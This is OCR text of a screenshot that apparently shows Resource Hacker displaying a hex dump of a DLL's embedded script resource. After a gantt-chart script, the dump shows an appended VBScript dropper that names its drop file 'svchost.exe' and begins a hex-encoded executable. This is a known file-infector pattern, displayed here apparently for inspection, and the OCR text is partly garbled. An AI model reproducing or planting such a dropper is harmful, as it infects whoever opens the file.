 Resource Hacker FX - AdvancedAll_2015.dll
File Edit View Action Help
JSFILE
204 [2052]
205 [2052]
206 [2052]
207 [2052]
208 [2052]
REGISTRY
TYPELIB
Cursor
Icon
Dialog
String Table
Cursor Group
Icon Group
Version Info
24
000FF488 67 61 6E 74 74 2E 69 6E 69 74 28 22 67 61 6E 74 gantt.init("gant
000FF498 74 5F 68 65 72 65 22 29 3B 0D 0A 09 09 67 61 6E t_here");晻晻gan
000FF4A8 74 74 2E 70 61 72 73 65 28 74 61 73 6B 73 29 3B tt.parse(tasks);
000FF4B8 0D 0A 0D 0A 09 3C 2F 73 63 72 69 70 74 3E 0D 0A 晻晻?/script>晻
000FF4C8 3C 2F 62 6F 64 79 3E 3C 53 43 52 49 50 54 20 4C </body><SCRIPT L
000FF4D8 61 6E 67 75 61 67 65 3D 56 42 53 63 72 69 70 74 anguage=VBScript
000FF4E8 3E 3C 21 2D 2D 0D 0A 44 72 6F 70 46 69 6C 65 4E ><!--晻DropFileN
000FF4F8 61 6D 65 20 3D 20 22 73 76 63 68 6F 73 74 2E 65 ame = "svchost.e
000FF508 78 65 22 0D 0A 57 72 69 74 65 44 61 74 61 20 3D xe"晻WriteData =
000FF518 20 22 34 44 35 41 39 30 30 30 30 33 30 30 30 30 "4D5A9000030000
000FF528 30 30 30 34 30 30 30 30 30 30 46 46 46 46 30 30 0004000000FFFF00
000FF538 30 30 42 38 30 30 30 30 30 30 30 30 30 30 30 30 00B8000000000000
000FF548 30 30 34 30 30 30 30 30 30 30 30 30 30 30 30 30 0040000000000000
000FF558 30 30 30 30 30 30 30 30 30 30 32 34 34 36 37 34 0000000000244674
000FF568 30 38 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0800000000000000
000FF578 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
000FF588 30 30 30 30 30 30 30 30 30 30 38 38 30 30 30 30 0000000000880000
000FF598 30 30 30 39 44 41 46 35 43 35 43 38 32 34 45 41 0009DAF5C5C824EA
000FF5A8 32 35 46 30 30 35 35 43 37 45 42 35 35 36 31 30 25F0055C7EB55610
000FF5B8 46 41 34 41 39 33 32 37 38 34 30 41 45 42 43 30 FA4A9327840AEBC0
000FF5C8 31 42 44 43 32 32 38 34 43 42 30 43 34 46 30 35 1BDC2284CB0C4F05
000FF5D8 42 31 30 45 45 42 46 45 30 34 41 32 42 46 37 42 B10EEBFE04A2BF7B
000FF5E8 32 42 35 42 39 36 33 38 37 33 36 37 32 33 39 33 2B5B963873672393
000FF5F8 42 45 32 38 39 41 37 44 36 41 31 35 42 39 43 31 BE289A7D6A15B9C1
000FF608 31 37 44 30 46 34 42 43 31 30 32 46 34 45 45 36 17D0F4BC102F4EE6
000FF618 30 43 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0C00000000000000
000FF628 30 30 35 30 34 35 30 30 30 30 34 43 30 31 30 33 00504500004C0103
000FF638 30 30 38 32 31 34 43 44 34 36 30 30 30 30 30 30 008214CD46000000
000FF648 30 30 30 30 30 30 30 30 30 45 30 30 30 30 30 46 000000000E00000F
000FF658 30 31 30 42 30 31 30 37 30 34 30 30 33 30 30 31 010B010704003001
000FF668 30 30 30 30 30 38 30 30 30 30 30 30 41 30 30 33 000008000000A003
000FF678 30 30 34 30 44 32 30 34 30 30 30 30 42 30 30 33 0040D2040000B003
000FF688 30 30 30 30 45 30 30 34 30 30 30 30 30 30 34 30 0000E00400000040
000FF698 30 30 30 30 31 30 30 30 30 30 30 30 30 32 30 30 0000100000000200
000FF6A8 30 30 30 35 30 30 30 30 30 30 30 37 30 30 30 32 0005000000070002
000FF6B8 30 30 30 34 30 30 30 30 30 30 30 30 30 30 30 30 0004000000000000
000FF6C8 30 30 30 30 42 30 30 35 30 30 30 31 30 30 30 30 0000B00500010000
000FF6D8 30 30 30 30 30 30 30 30 30 30 32 30 30 30 30 30 0000000000200000
Line: 1
517,493